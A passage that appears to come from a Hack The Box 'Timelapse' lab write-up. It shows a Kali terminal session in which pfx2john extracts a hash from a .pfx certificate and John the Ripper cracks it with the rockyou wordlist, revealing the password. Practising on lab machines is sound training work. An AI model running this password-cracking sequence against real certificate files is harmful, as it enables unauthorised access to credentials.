 ┌──(kali㉿kali)-[~/Maquinas/HTB/timelapse]
└─$ pfx2john legacyy_dev_auth.pfx > hash_legacy_dev_auth
┌──(kali㉿kali)-[~/Maquinas/HTB/timelapse]
└─$ john hash_legacy_dev_auth --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:03:16 DONE (2026-08-12 21:08) 0.005082g/s 16423p/s 16423c/s 16423C/s thuglife06..thsco04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.